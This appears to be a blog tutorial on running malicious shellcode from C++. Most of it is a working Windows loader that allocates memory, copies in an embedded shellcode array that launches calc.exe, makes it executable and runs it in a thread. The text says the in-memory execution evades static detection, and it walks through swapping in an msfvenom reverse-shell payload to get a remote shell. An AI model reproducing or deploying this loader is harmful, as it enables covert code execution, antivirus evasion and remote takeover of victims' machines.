Executing Malicious Shell-Code with C++
Introduction
Welcome to this new article, today I am going to teach you how to execute malicious shellcode with C++.
I recommend whenever you can use shellcode, because if we execute shellcode it is more difficult to detect than a normal program. This happens because the shellcode is executed in memory, at no time is it stored in the system and that avoids static defense detections.
Code
/*
cpp implementation malware example with calc.exe payload
*/
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
// our payload calc.exe
unsigned char my_payload[] = {
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51,
0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52,
0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72,
0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b,
0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41,
0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1,
0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,
0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01,
0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,
0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
};
unsigned int my_payload_len = sizeof(my_payload);
int main(void) {
void * my_payload_mem; // memory buffer for payload
BOOL rv;
HANDLE th;
DWORD oldprotect = 0;
// Allocate a memory buffer for payload
my_payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
// copy payload to buffer
RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
// make new buffer as executable
rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect);
if ( rv != 0 ) {
// run payload
th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) my_payload_mem, 0, 0, 0);
WaitForSingleObject(th, -1);
}
return 0;
}POC
Perfect, now I will show you how this attack works to be able to execute the code, for this we will use a reverse Shell created with MFSVenom in C format.
Now we add it in the variable called mypayload and you can generate the EXE.
Now i Execute the EXE, and i get the reverse Shell.
Conclusions
Finally today’s article, I hope you liked it and you have learned how to get shellcode executed with c++.
Thanks to read this :)
S12.
